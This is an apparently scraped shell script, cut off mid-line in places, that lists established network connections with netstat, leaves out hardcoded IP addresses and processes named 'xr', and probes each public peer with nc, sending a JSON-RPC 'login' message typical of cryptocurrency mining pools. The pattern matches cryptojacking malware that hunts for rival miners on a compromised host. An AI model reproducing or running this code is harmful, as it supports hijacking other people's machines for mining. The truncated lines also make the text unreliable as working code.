 function ispub(){
$pythonpath <<EOF
ips=(4026531840, 3758096384),(4026531840, 4026531840),(4278190080, 0),(4278190080, 167772160),(4278190080, 2130706432),(4290772992, 1681915904),(4293918720, 2886729728),(42
iplist=['161.35.107.193','66.42.43.37','167.99.154.202','139.162.80.221','128.199.183.160']
ip='$1'
iparr=ip.split(".")
iplong=0
iplong|=(int(iparr[0])*16777216)
iplong|=(int(iparr[1])*65536)
iplong|=(int(iparr[2])*256)
iplong|=int(iparr[3])
for j in range(len(ips)):
    if ip in iplist or iplong&ips[j][0] == ips[j][1]:
        print("false")
        break
else:
    print("true")
EOF
}
writeips="165.227.62.120|202.182.120.192|176.58.99.231|138.68.251.24|170.187.149.77|138.68.186.90|178.62.2.194|138.68.4.19|85.117.234.189|159.203.122.42"
for line in `netstat -nap|grep ESTABLISHED|grep -v "/xr"|grep -v -E "$writeips"|awk '{print $5":"$7}'|awk -F"/" '{print $1}'`; do
    arr=(${line//:/ })
    echo ${arr[0]} ${arr[1]}
    ispub ${arr[0]}|grep true && echo 'GET / HTTP/1.1\n\n'|nc ${arr[0]} ${arr[1]} -w 5|grep HTTP/1 || echo '{"id":1,"jsonrpc":"2.0","method":"login","params":{"login":"x","
done